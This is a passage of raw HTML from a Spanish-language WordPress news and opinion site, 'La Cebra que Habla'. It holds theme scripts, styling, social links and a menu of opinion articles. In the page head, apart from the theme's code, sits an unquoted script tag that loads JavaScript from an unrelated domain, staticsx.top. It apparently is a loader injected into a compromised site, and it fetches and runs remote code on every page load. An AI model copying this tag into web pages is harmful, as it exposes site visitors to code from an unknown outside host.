                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="5092b1c7e5";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-18523 single-format-standard quedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13 global-block-template-1 single_template_7 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                martes, enero 20, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
